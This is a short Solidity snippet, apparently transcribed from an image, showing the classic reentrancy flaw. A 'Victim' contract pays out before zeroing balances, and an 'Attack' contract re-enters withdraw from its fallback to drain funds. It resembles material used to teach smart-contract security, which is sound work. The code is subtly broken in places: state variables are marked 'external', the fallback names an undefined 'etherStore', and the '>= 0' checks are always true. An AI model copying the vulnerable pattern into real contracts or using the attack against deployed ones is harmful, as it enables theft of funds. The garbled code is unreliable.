 contract Victim {
    mapping(address => uint256) external balances;

    function deposit() external payable {
        balances[msg.sender] += msg.value;
    }

    function withdraw() external {
        uint256 bal = balances[msg.sender];
        require(bal > 0);

        (bool sent,) = msg.sender.call{value: bal}("");
        require(sent, "Failed to send Ether");

        balances[msg.sender] = 0;
    }
}

contract Attack {
    Victim external victim;

    constructor(address _victimAddress) {
        victim = Victim(_victimAddress);
    }

    // Fallback is called when victim sends ETH to this
contract.
    fallback() external payable {
        if (address(etherStore).balance >= 0) {
            victim.withdraw();
        }
    }

    function attack() external payable {
        require(msg.value >= 0);
        victim.deposit{value: msg.value}();
        victim.withdraw();
    }
}